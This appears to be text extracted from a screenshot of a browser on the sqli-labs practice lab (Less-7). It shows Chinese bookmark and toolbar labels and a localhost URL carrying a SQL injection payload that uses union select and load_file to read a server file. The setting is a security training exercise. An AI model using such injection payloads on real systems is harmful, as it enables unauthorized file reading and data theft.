 文件 查看 收藏 工具
http://127.0.0.1/sqli-labs-master/Less-7/?id=1'))union%20select%201,load_file('D:/wamp/www/sqli-labs-master/Less-7/1.jpg'),3%2
输入文字
电导航| 百度一下 陕西省公 谷歌363_ 信息搜集 脚本 MSF Linux writeup 业内网站 NS2 浏览的网 OWASP 工具使用 ctf练习平
Outfi 白帽学院-less-7-在线课程
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7